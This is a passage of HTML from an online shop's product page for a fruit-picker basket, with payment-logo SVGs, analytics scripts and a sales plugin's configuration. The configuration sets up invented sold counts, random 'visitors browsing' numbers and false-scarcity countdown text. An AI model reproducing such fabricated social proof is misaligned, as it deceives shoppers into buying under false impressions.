82.9386 55.1518 82.6515C55.3773 81.8927 56.0172 81.4251 56.8108 81.4251C56.8621 81.4251 56.9134 81.4272 56.9646 81.4313C57.7911 81.4928 58.2853 81.9665 58.4186 82.8463C58.4474 83.0412 58.4474 83.2401 58.4474 83.437C58.4494 84.5895 58.4474 85.7441 58.4515 86.8966C58.4515 87.073 58.4022 87.2617 58.5355 87.4298H60.0265C60.0572 87.3478 60.09 87.3027 60.09 87.2576C60.088 85.6764 60.1249 84.0932 60.0634 82.5141C60.0162 81.3185 59.3948 80.4346 58.2259 80.0798C57.826 79.9588 57.4322 79.8912 57.0508 79.8912C56.2981 79.8912 55.5906 80.1475 54.9631 80.7545C54.8482 80.8673 54.7806 81.0293 54.6042 81.097C53.8372 80.289 53.0436 79.8706 52.2232 79.8706ZM64.9606 79.924C64.0624 79.924 63.2195 80.2931 62.5305 81.0252C61.2159 82.4218 61.1195 84.8048 62.3233 86.2999C62.8812 86.993 63.601 87.4462 64.4787 87.5918C64.7248 87.6329 64.9647 87.6534 65.2006 87.6534C66.025 87.6534 66.7797 87.3847 67.4072 86.71C67.5815 86.9623 67.3621 87.2268 67.5897 87.436H69.0581V80.1003C69.0048 80.1024 68.9535 80.1024 68.9022 80.1024C68.6315 80.1024 68.3731 80.086 68.125 80.086C67.9281 80.086 67.7395 80.0962 67.5569 80.1331C67.4052 80.3772 67.5631 80.613 67.4195 80.7997C66.6013 80.2152 65.7584 79.924 64.9606 79.924ZM65.3954 86.1235H65.3544C64.0275 86.1009 63.1313 85.1248 63.156 83.7343C63.1806 82.3808 64.0952 81.4292 65.3605 81.4272H65.3954C66.6648 81.4456 67.6 82.4649 67.5754 83.7999C67.5487 85.1637 66.6443 86.1235 65.3954 86.1235ZM74.1625 79.885C73.0571 79.885 71.9805 80.3895 71.3222 81.2795C70.4793 82.4177 70.3603 83.7077 70.7233 85.0407C71.113 86.466 72.0892 87.2986 73.5186 87.5754C73.818 87.6329 74.1194 87.6636 74.4188 87.6636C74.8885 87.6636 75.3561 87.5918 75.8134 87.4503C76.3753 87.276 76.9044 87.034 77.3289 86.5808C77.0623 86.185 76.8183 85.8241 76.5783 85.4672C75.6678 85.8999 74.868 86.1153 74.2097 86.1153C73.1269 86.1153 72.4296 85.5329 72.2655 84.3803H77.6427C77.7657 83.8635 77.7268 83.4205 77.6488 82.9858C77.3884 81.5051 76.6234 80.4305 75.1202 80.0142C74.8064 79.9281 74.4824 79.885 74.1625 79.885ZM72.3045 83.0637C72.364 82.0896 73.094 81.3944 74.0743 81.3575C74.1051 81.3554 74.1379 81.3554 74.1687 81.3554C75.1653 81.3554 75.8277 81.9583 75.9856 83.0637H72.3045ZM82.5338 79.885C81.8857 79.885 81.2356 80.0142 80.5773 80.3054C79.7119 80.6869 79.3059 81.4272 79.3469 82.3767C79.3858 83.277 79.9252 83.802 80.7086 84.1424C81.3402 84.4152 82.017 84.4521 82.6814 84.5649C82.9891 84.6182 83.3028 84.6633 83.5776 84.8233C84.0083 85.0714 84.0473 85.5124 83.674 85.8384C83.4833 86.0045 83.2536 86.0948 83.0055 86.1358C82.7512 86.1789 82.4989 86.1994 82.2446 86.1994C82.0067 86.1994 81.7688 86.1809 81.5309 86.146C80.9055 86.0558 80.3497 85.7872 79.7919 85.457L79.0782 86.6403C79.1254 86.7141 79.1377 86.7469 79.1603 86.7674C79.1972 86.8002 79.2402 86.8248 79.2812 86.8495C80.1836 87.4175 81.1454 87.6513 82.1421 87.6513C82.5461 87.6513 82.9542 87.6124 83.3685 87.5426C83.9755 87.4401 84.5312 87.1919 84.9824 86.7469C85.9853 85.7543 85.7679 84.1609 84.5374 83.4862C84.2605 83.3344 83.9673 83.236 83.6638 83.156C83.0731 83.0022 82.46 82.9755 81.8652 82.8525C81.4981 82.7766 81.0921 82.6946 81.0511 82.2044C81.0203 81.8394 81.3464 81.5215 81.8591 81.4108C82.0498 81.3698 82.2426 81.3534 82.4333 81.3534C82.7163 81.3534 82.9973 81.3903 83.2803 81.4436C83.7807 81.5379 84.2462 81.7369 84.7425 81.9624C84.9763 81.5195 85.1937 81.1093 85.4398 80.6417C84.4615 80.1742 83.4997 79.885 82.5338 79.885ZM89.7853 77.8958H88.1652V80.0327C87.9766 80.086 87.792 80.0962 87.6095 80.0962C87.4844 80.0962 87.3613 80.0921 87.2383 80.0921C87.0517 80.0921 86.8671 80.1044 86.6825 80.1598C86.6497 80.6212 86.6251 81.0724 86.6928 81.5236C86.8568 81.5646 87.0189 81.5748 87.1809 81.5748C87.3265 81.5748 87.468 81.5666 87.6095 81.5666C87.7838 81.5666 87.952 81.579 88.116 81.6343C88.2021 81.8415 88.1673 82.026 88.1693 82.2024C88.1734 83.2073 88.157 84.2101 88.1775 85.215C88.1939 86.0538 88.4134 86.8187 89.1824 87.2965C89.5659 87.5365 90.1012 87.6513 90.6569 87.6513C91.4116 87.6513 92.2053 87.438 92.7159 87.034C92.5765 86.6034 92.4739 86.1481 92.2401 85.742C91.9264 85.8548 91.67 85.9738 91.3993 86.0373C91.1881 86.0886 90.9994 86.1132 90.8312 86.1132C90.1319 86.1132 89.8018 85.6744 89.7997 84.77C89.7977 83.8984 89.7956 83.0247 89.8018 82.1532C89.8018 81.9768 89.7505 81.7902 89.931 81.5646H92.3755C92.4452 81.0601 92.4268 80.6233 92.3816 80.0798H89.7915C89.7854 79.3169 89.7853 78.6197 89.7853 77.8958ZM97.6911 79.9117C96.9897 79.9117 96.3704 80.1721 95.8434 80.8181C95.6998 80.5618 95.8659 80.3239 95.6834 80.1208C95.4578 80.1003 95.2261 80.0901 94.9902 80.0901C94.738 80.0901 94.4755 80.1003 94.2027 80.1188V87.436C94.4734 87.4544 94.7318 87.4667 94.9923 87.4667C95.2527 87.4667 95.5111 87.4544 95.7839 87.4278V83.5415C95.7839 83.2278 95.7818 82.9161 95.8598 82.6105C96.0525 81.8538 96.5365 81.458 97.3056 81.458H97.3589C97.6809 81.4662 98.0028 81.5277 98.3638 81.5707C98.5217 81.0909 98.6775 80.6171 98.8477 80.1024C98.4376 79.9814 98.0541 79.9117 97.6911 79.9117ZM110.755 86.7592H110.408V87.477H110.556V87.1755H110.75L111.011 87.477H111.177L110.898 87.1653C111.046 87.1407 111.142 87.075 111.142 86.9622C111.142 86.8125 110.98 86.7592 110.755 86.7592ZM110.556 87.0996V86.8372H110.736C110.904 86.8372 110.997 86.87 110.997 86.9622C110.997 87.0545 110.904 87.0996 110.736 87.0996H110.556Z" fill="black"/>
<path d="M110.792 86.3491C110.368 86.3491 110.023 86.6937 110.023 87.1182C110.023 87.5427 110.368 87.8872 110.792 87.8872C111.217 87.8872 111.562 87.5427 111.562 87.1182C111.562 86.6937 111.217 86.3491 110.792 86.3491ZM110.792 87.7847C110.425 87.7847 110.126 87.4853 110.126 87.1182C110.126 86.7511 110.425 86.4517 110.792 86.4517C111.16 86.4517 111.459 86.7511 111.459 87.1182C111.459 87.4853 111.162 87.7847 110.792 87.7847Z" fill="black"/>
<path d="M102.825 81.2734C104.074 81.2734 105.091 82.3768 105.091 83.7344C105.091 85.092 104.074 86.1953 102.825 86.1953C101.576 86.1953 100.559 85.092 100.559 83.7344C100.559 82.3768 101.576 81.2734 102.825 81.2734ZM102.825 79.8379C100.78 79.8379 99.123 81.5831 99.123 83.7344C99.123 85.8856 100.78 87.6309 102.825 87.6309C104.869 87.6309 106.526 85.8856 106.526 83.7344C106.526 81.5831 104.869 79.8379 102.825 79.8379Z" fill="black"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<g clip-path="url(#clip0_25262_18294)">
<path d="M35.1392 50C35.1392 57.2883 38.0344 64.278 43.188 69.4316C48.3416 74.5852 55.3314 77.4805 62.6196 77.4805C69.9079 77.4805 76.8977 74.5852 82.0513 69.4316C87.2048 64.278 90.1001 57.2883 90.1001 50C90.1001 42.7117 87.2048 35.722 82.0513 30.5684C76.8977 25.4148 69.9079 22.5195 62.6196 22.5195C55.3314 22.5195 48.3416 25.4148 43.188 30.5684C38.0344 35.722 35.1392 42.7117 35.1392 50V50Z" fill="#EB001B"/>
<path d="M69.8999 50C69.8999 53.6088 70.6107 57.1822 71.9917 60.5163C73.3727 63.8504 75.3969 66.8798 77.9487 69.4316C80.5005 71.9834 83.53 74.0076 86.864 75.3886C90.1981 76.7697 93.7716 77.4805 97.3804 77.4805C100.989 77.4805 104.563 76.7697 107.897 75.3886C111.231 74.0076 114.26 71.9834 116.812 69.4316C119.364 66.8798 121.388 63.8504 122.769 60.5163C124.15 57.1822 124.861 53.6088 124.861 50C124.861 46.3912 124.15 42.8178 122.769 39.4837C121.388 36.1496 119.364 33.1202 116.812 30.5684C114.26 28.0166 111.231 25.9924 107.897 24.6114C104.563 23.2303 100.989 22.5195 97.3804 22.5195C93.7716 22.5195 90.1981 23.2303 86.864 24.6114C83.53 25.9924 80.5005 28.0166 77.9487 30.5684C75.3969 33.1202 73.3727 36.1496 71.9917 39.4837C70.6107 42.8178 69.8999 46.3912 69.8999 50Z" fill="#F79E1B"/>
<path d="M69.9512 50.0513C69.9512 58.6051 73.86 66.2463 79.9877 71.285C86.1893 66.2463 90.1514 58.56 90.1514 49.9487C90.1514 41.3949 86.2426 33.7537 80.1148 28.7149C73.9133 33.7537 69.9512 41.438 69.9512 50.0513Z" fill="#FF5F00"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<defs>
<clipPath id="clip0_25262_18294">
<rect width="90" height="56" fill="white" transform="translate(35 22)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18308)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M112.504 38.5255H104.723C104.2 38.5255 103.746 38.9089 103.641 39.4317L100.501 59.3338C100.431 59.7172 100.745 60.0657 101.129 60.0657H105.107C105.491 60.0657 105.805 59.7869 105.84 59.4383L106.747 53.7919C106.817 53.269 107.27 52.8856 107.828 52.8856H110.271C115.4 52.8856 118.331 50.4109 119.099 45.4964C119.448 43.3703 119.099 41.6624 118.122 40.4773C117.075 39.1877 115.121 38.5255 112.504 38.5255V38.5255ZM113.411 45.7753C112.993 48.5636 110.864 48.5636 108.805 48.5636H107.619L108.457 43.3703C108.491 43.0566 108.771 42.8126 109.085 42.8126H109.608C111.004 42.8126 112.33 42.8126 113.028 43.6143C113.446 44.1022 113.551 44.7993 113.411 45.7753V45.7753Z" fill="#009CDE"/>
<path d="M57.1294 38.5255H49.3482C48.8248 38.5255 48.3712 38.9089 48.2665 39.4317L45.1261 59.3338C45.0563 59.7172 45.3704 60.0657 45.7542 60.0657H49.4529C49.9763 60.0657 50.4299 59.6823 50.5346 59.1595L51.372 53.7919C51.4418 53.269 51.8954 52.8856 52.4537 52.8856H54.8963C60.0256 52.8856 62.9566 50.411 63.7243 45.4964C64.0732 43.3703 63.7243 41.6624 62.7473 40.4773C61.7005 39.1877 59.7464 38.5255 57.1294 38.5255V38.5255ZM58.0367 45.7753C57.6179 48.5636 55.4894 48.5636 53.4307 48.5636H52.2444L53.0818 43.3703C53.1167 43.0566 53.3958 42.8126 53.7099 42.8126H54.2333C55.629 42.8126 56.955 42.8126 57.6528 43.6143C58.0716 44.1022 58.1762 44.7993 58.0367 45.7753V45.7753ZM80.3336 45.6707H76.6C76.2859 45.6707 76.0068 45.9147 75.9719 46.2284L75.7974 47.274L75.5532 46.8906C74.7506 45.7404 72.9711 45.3221 71.1566 45.3221C67.0392 45.3221 63.5498 48.4242 62.852 52.7811C62.503 54.9421 62.9915 57.0334 64.2477 58.4973C65.3992 59.8218 67.0043 60.3794 68.9234 60.3794C72.2383 60.3794 74.0528 58.2533 74.0528 58.2533L73.8783 59.2989C73.8085 59.6823 74.1225 60.0309 74.5064 60.0309H77.8561C78.3795 60.0309 78.8332 59.6475 78.9378 59.1247L80.9617 46.4026C81.0314 46.0541 80.7523 45.6707 80.3336 45.6707V45.6707ZM75.1693 52.9205C74.8204 55.0466 73.1106 56.4757 70.9821 56.4757C69.9004 56.4757 69.0281 56.1271 68.4698 55.4649C67.9115 54.8027 67.7021 53.8964 67.8766 52.8508C68.2255 50.7595 69.9353 49.2607 72.0289 49.2607C73.0757 49.2607 73.9481 49.6093 74.5064 50.2715C75.0996 50.9686 75.3438 51.8749 75.1693 52.9205V52.9205Z" fill="#003087"/>
<path d="M135.709 45.6707H131.975C131.661 45.6707 131.382 45.9147 131.347 46.2284L131.173 47.274L130.929 46.8906C130.126 45.7404 128.346 45.3221 126.532 45.3221C122.415 45.3221 118.925 48.4242 118.227 52.7811C117.878 54.9421 118.367 57.0334 119.623 58.4973C120.775 59.8218 122.38 60.3794 124.299 60.3794C127.614 60.3794 129.428 58.2533 129.428 58.2533L129.254 59.2989C129.184 59.6823 129.498 60.0309 129.882 60.0309H133.231C133.755 60.0309 134.208 59.6475 134.313 59.1247L136.337 46.4026C136.407 46.0541 136.128 45.6707 135.709 45.6707V45.6707ZM130.545 52.9205C130.196 55.0466 128.486 56.4757 126.357 56.4757C125.276 56.4757 124.403 56.1271 123.845 55.4649C123.287 54.8027 123.077 53.8964 123.252 52.8508C123.601 50.7595 125.311 49.2607 127.404 49.2607C128.451 49.2607 129.323 49.6093 129.882 50.2715C130.475 50.9686 130.719 51.8749 130.545 52.9205V52.9205Z" fill="#009CDE"/>
<path d="M100.152 45.6707H96.4188C96.0699 45.6707 95.7209 45.845 95.5116 46.1587L90.3474 53.757L88.1491 46.4724C88.0095 46.0193 87.5908 45.7056 87.1023 45.7056H83.4385C82.9848 45.7056 82.6708 46.1587 82.8104 46.577L86.9278 58.6367L83.0546 64.0741C82.7406 64.4923 83.0546 65.0849 83.578 65.0849H87.3116C87.6606 65.0849 88.0095 64.9106 88.184 64.6317L100.606 46.7164C100.99 46.2633 100.676 45.6707 100.152 45.6707V45.6707Z" fill="#003087"/>
<path d="M140.105 39.0483L136.93 59.299C136.86 59.6824 137.174 60.0309 137.558 60.0309H140.768C141.291 60.0309 141.745 59.6475 141.85 59.1247L144.99 39.2226C145.06 38.8392 144.746 38.4906 144.362 38.4906H140.768C140.419 38.5255 140.14 38.7346 140.105 39.0483Z" fill="#009CDE"/>
<path d="M36.6281 41.4699C36.9923 39.164 36.6281 37.5863 35.3836 36.1603C33.9874 34.5826 31.4985 33.9152 28.3115 33.9152H19.054C18.4166 33.9152 17.8399 34.4006 17.7489 35.0377L13.8637 59.492C13.7727 59.9774 14.1673 60.4022 14.6529 60.4022H20.3592L19.9646 62.8901C19.9039 63.3148 20.2378 63.6789 20.6627 63.6789H25.4887C26.0654 63.6789 26.5511 63.2542 26.6421 62.708L26.7028 62.4653L27.6134 56.7007L27.6741 56.3973C27.7652 55.8208 28.2508 55.4264 28.8275 55.4264H29.556C34.2302 55.4264 37.8725 53.5453 38.9349 48.0537C39.3902 45.7479 39.1473 43.8364 37.9636 42.5014C37.5994 42.107 37.1441 41.7429 36.6281 41.4699" fill="#009CDE"/>
<path d="M36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L21.5522 51.7734C21.6409 51.129 22.1732 50.6381 22.8238 50.6381H25.4853C30.69 50.6381 34.771 48.4595 35.9538 42.1079L36.0426 41.5556Z" fill="#012169"/>
<path d="M23.1195 41.5862C23.1786 41.1873 23.4152 40.8805 23.7405 40.6964C23.8884 40.635 24.0658 40.5737 24.2137 40.5737H31.311C32.139 40.5737 32.9375 40.635 33.6472 40.7578C33.8542 40.7884 34.0612 40.8191 34.2387 40.8805C34.4457 40.9112 34.6231 40.9725 34.8005 41.0339L35.0667 41.126C35.4215 41.2487 35.7468 41.4021 36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L23.1195 41.5862Z" fill="#003087"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18308">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18301)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M106.498 32.493C103.734 31.4867 100.812 30.9813 97.8706 31.0005C88.3506 31.0005 81.6321 35.8002 81.5825 42.6774C81.523 47.7349 86.3623 50.581 90.0166 52.2767C93.7701 54.0121 95.0245 55.103 95.0146 56.6649C94.9898 59.03 92.0148 60.101 89.253 60.101C85.455 60.101 83.3725 59.5704 80.1743 58.2416L78.9893 57.6912L77.6456 65.6146C79.9562 66.5815 84.1212 67.4096 88.43 67.474C98.5499 67.474 105.164 62.7091 105.244 55.3807C105.323 51.3495 102.715 48.2902 97.2062 45.7714C93.8643 44.1352 91.7818 43.0394 91.7818 41.3783C91.7818 39.9107 93.5618 38.3438 97.2806 38.3438C99.7537 38.2845 102.212 38.7457 104.495 39.6974L105.387 40.0991L106.731 32.4434L106.498 32.493V32.493ZM131.205 31.6501H123.768C121.452 31.6501 119.722 32.2798 118.706 34.5804L104.401 66.9782H114.521L116.544 61.6728L128.89 61.6827C129.192 62.9223 130.08 66.9782 130.08 66.9782H139L131.205 31.6501V31.6501ZM67.8975 31.3526H77.5315L71.5072 66.7005H61.8682L67.8975 31.3427V31.3526ZM43.4083 50.8339L44.4099 55.7426L53.8357 31.6501H64.0449L48.8674 66.9286H38.683L30.353 37.0497C30.2187 36.5573 29.8988 36.1361 29.4605 35.8746C26.4645 34.3183 23.2866 33.1408 20 32.369L20.124 31.6253H35.6485C37.7508 31.7046 39.4466 32.369 40.0267 34.6201L43.4083 50.8487V50.8339V50.8339ZM119.31 54.4386L123.153 44.5517C123.104 44.6508 123.946 42.5088 124.432 41.18L125.092 44.2294L127.318 54.4286H119.31V54.4386V54.4386Z" fill="#1434CB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18301">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

          </div>
      </div>
    </div>
  </div>
</footer>
</div>

    

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.4) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer src="https://cdn.myshopline.com/t/layout/plugin/2025082703114646/assets/atc-index.min.js"></script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- f1824419ec418fa05fab6862aaf9f9a2eaf8eafd(conversionBooster)(1.6.8) -->
<script data-app-code-start="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'start')</script>
<script >
  
  
  
  
  




window.cb_plugins = {
  getSortationName: () => {
    return '';
  },
  getSortationId: () => {
    return '';
  },
  getProductSpuSpuSeq: () => {
    return '16058359433929037348460044';
  },

  getProductSortaionList: () => {
    const sortaionList = [{"sortationId": "12256864030430268018330044", "sortationName": "Weekend Sale-Email Exclusive"},{"sortationId": "12256864030365507978200044", "sortationName": "Tools"},{"sortationId": "12256864030433959005940044", "sortationName": "Mystery Sale- Email Only"},{"sortationId": "12258704778205604583440044", "sortationName": "APRIL FOOLS"},{"sortationId": "12267213536073907352772860", "sortationName": "Garden Tools"},{"sortationId": "12258359380941556058240044", "sortationName": "Happy New Year-Email Exclusive"},{"sortationId": "12256864030411309763910044", "sortationName": "Black Friday "},{"sortationId": "12259084808777305085510044", "sortationName": "Hot Products"}];
    if(!sortaionList){
      return [];
    }
    return sortaionList;
  },

  getProductTags: () => {
    return ["Garden tools"];
  },

  getProductSkuSkuList: () => {
    const skuList = [{"available":true,"barcode":"","compare_at_price":0,"featured_image":null,"featured_media":null,"id":"18058359433931050614420044","image":null,"option1":"Durchmesser14cm","option2":null,"option3":null,"option4":null,"option5":null,"price":1899,"requires_selling_plan":false,"requires_shipping":true,"selected":true,"sku":"LE9214495814CM","taxable":false,"title":"Durchmesser14cm","url":"/products/fruit-picker-head-basket?sku=18058359433931050614420044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Durchmesser14cm"],"quantity_rule":{"increment":1,"min":1,"max":null}},{"available":true,"barcode":"","compare_at_price":0,"featured_image":null,"featured_media":null,"id":"18058359433931050614460044","image":null,"option1":"Durchmesser16cm","option2":null,"option3":null,"option4":null,"option5":null,"price":2199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LE9214495816CM","taxable":false,"title":"Durchmesser16cm","url":"/products/fruit-picker-head-basket?sku=18058359433931050614460044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Durchmesser16cm"],"quantity_rule":{"increment":1,"min":1,"max":null}}];
    if(!skuList){
      return [];
    }
    return skuList.map(function(item){
      return {
        allowOversold: item.inventory_policy,
        infiniteStock: !item.inventory_management, // The new field needs to be negated
        stock: item.inventory_quantity,
      }
    });
  },

  getProductSpu: () => {
    return null; // default null
  },

  getConversionBoosterConfig: () => {
    return {"configs":{"add-button-animation":{"isOpen":1,"dynamicEffectInterval":5,"dynamicEffectStyle":2},"product-virtual-sale":{"isOpen":1,"effectiveProduct":0,"cfgGroupList":null,"globalCfg":{"id":"5475356790630474809","soldWords":"Sold {sales_number}","soldType":0,"startRangeMin":99,"startRangeMax":499,"upRangeMin":3,"upRangeMax":100,"bounceTimeUnit":0,"bounceInterval":30,"position":2,"backgroundColor":"{\"r\":228,\"g\":178,\"b\":0,\"a\":0.1}","titleColor":"#242833"}},"real-time-viewers":{"isOpen":1,"rangeMin":10,"rangeMax":100,"max":3,"timeRange":2,"customerTitle":"Visitors","prefix":"","suffix":"are browsing our store.","position":1,"backgroundColor":"","titleColor":""}},"multipleConfigs":{}};
  },

  getSecurityTrustConfig: () => {
    return {"isOpen":1,"itemId":"","paymentSecurity":{"imageType":2,"payCardCodes":[],"pcImages":["https://img-va.myshopline.com/image/store/2000412319/1644552181119/22c33f805c1e45f9b8e4f66b47ed0843.png?w=530&h=64"],"mobileImages":["https://img-va.myshopline.com/image/store/2000412319/1644552181119/b1015d9258fb49f78510733fe183b359.png?w=333&h=40"],"displayPosition":["PRODUCT_DETAIL"]},"afterSaleGuarantee":{"desc":"","displayPosition":[]}};
  },

  getPdpFirstSkuId: () => {
    return '18058359433931050614420044';
  },

  getCountryOptions: () => {
      return '';
  },
  
  getIsMobile: () => {
    return window.matchMedia('(max-width: 959px)').matches
  },

  getZeroSkuId: () => {
    
    return '18058359433931050614420044';
  },
  getCollectionProductDiscountList: () => {
      const list = [];
    if(!list){
      return [];
    }
    return list;
  },
  getCurrentProductDiscount: () => {
    return {"id": "16058359433929037348460044", "compareAtPrice": "0", "price": "1899"};
  },
  getUgcConfig: () => {
    return {
      CountdownOfOrder:{
        prefix: "Your order is reserved for the next",
        suffix: "",
        tipsWords: "",
        finalWords: "Order before your items are out of stock!",
      },
      ShipCalculate: {
        title: "Shipping calculate",
        country: "Country",
        province: "State",
        city: "City",
        zipCode: "Zip code",
        calculateButtonTitle: "Calculate",
      },
      PaymentSecurity:{
      }
    }
  }
};
</script><script type="module">try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");n.src="https://front.myshopline.com/cdn/v1/plugin/isv/conversionBooster-1767104824763/conversionBooster-polyfills-legacy.js",n.onload=function(){System.import("https://front.myshopline.com/cdn/v1/plugin/isv/conversionBooster-1767104824763/conversionBooster-index-legacy.js")},document.body.appendChild(n)}();</script><script nomodule src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/isv/conversionBooster/202512301427000/conversionBooster-polyfills-legacy.js"></script><script nomodule>System.import('https://front.myshopline.com/cdn/v1/plugin/isv/conversionBooster-1767104824763/conversionBooster-index-legacy.js');</script><script type="module" src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/isv/conversionBooster/202512301427000/conversionBooster-index.js"></script>
<script data-app-code-end="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'end')</script>
<!-- 8aa1770357bcb98bc8c15d6d6563b840e7f85f5a(omnisend-plugin)(1.1.0) -->
<script data-app-code-start="CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8aa1770357bcb98bc8c15d6d6563b840e7f85f5a', 'start')</script>
<script type="text/javascript">window.isvPlugins = window.isvPlugins || {};
window.isvPlugins.omnisendBrandID = "5f61cdec99f0b70fa4baaa4e";
window.omnisend = window.omnisend || [];
omnisend.push(["brandID", window.isvPlugins.omnisendBrandID]);
omnisend.push(["track", "$pageViewed"]);
!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://omnisnippet1.com/inshop/launcher-v2.js";var t=document.getElementsByTagName("script")[0];
 t.parentNode.insertBefore(e,t);}();

</script><script >!function(n){"function"==typeof define&&define.amd?define(n):n()}((function(){"use strict";
/*! *****************************************************************************
    Copyright (c) Microsoft Corporation.

    Permission to use, copy, modify, and/or distribute this software for any
    purpose with or without fee is hereby granted.

    THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
    REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
    AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
    INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
    LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
    OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
    PERFORMANCE OF THIS SOFTWARE.
    ***************************************************************************** */var n=function(){return n=Object.assign||function(n){for(var e,t=1,o=arguments.length;t<o;t++)for(var r in e=arguments[t])Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},n.apply(this,arguments)};function e(n,e,t,o){return new(t||(t=Promise))((function(r,i){function a(n){try{c(o.next(n))}catch(n){i(n)}}function u(n){try{c(o.throw(n))}catch(n){i(n)}}function c(n){var e;n.done?r(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(a,u)}c((o=o.apply(n,e||[])).next())}))}function t(n,e){var t,o,r,i,a={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(t)throw new TypeError("Generator is already executing.");for(;a;)try{if(t=1,o&&(r=2&i[0]?o.return:i[0]?o.throw||((r=o.return)&&r.call(o),0):o.next)&&!(r=r.call(o,i[1])).done)return r;switch(o=0,r&&(i=[2&i[0],r.value]),i[0]){case 0:case 1:r=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,o=i[1],i=[0];continue;case 